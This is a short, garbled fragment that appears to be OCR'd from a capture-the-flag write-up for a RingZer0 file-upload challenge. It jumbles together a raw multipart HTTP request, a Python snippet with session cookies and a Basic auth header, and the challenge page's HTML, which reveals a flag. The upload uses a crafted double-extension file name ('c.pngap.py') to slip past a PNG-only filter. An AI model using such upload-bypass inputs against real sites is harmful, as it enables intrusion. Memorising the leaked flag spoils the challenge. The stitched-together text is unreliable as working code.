 Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1368213082842
Content-Length: 2321
-----------------------------1368213082842
Content-Disposition: form-data; name="image"; filename="c.pngap.py"
Content-Type: image/png
import requests
cookie =
{'_ga':'GA1.2.1373385590.1498799275','_gid':'GA1.2.867459789.1498799275','_gat':'1','PHPSESSID
':'1kr76vh1164sbgeflnngimi321'}
url = 'http://captcha.ringzer0team.com:7421'
headers = {'Authorization':'Basic Y2FwdGNoYTpRSmM5VTZ3eEQ0U0ZUMHU='}
</h4>
<hr />
<div class="challenge-wrapper">
<br />
<form enctype="multipart/form-data" method="post" action="">
<label>Upload random picture (PNG only)</label>
<input type="file" name="image" class="form-control" />
<input type="submit" style="margin-top: 12px;" value="Upload
class="form-control btn btn-success" />
</form>
<div class="alert alert-info" role="alert">Looks like you uploaded
something else than a PNG. FLAG-ve46i9UFtDh8Xd4hnqKRkP17</div>
<br />
<br />
</div>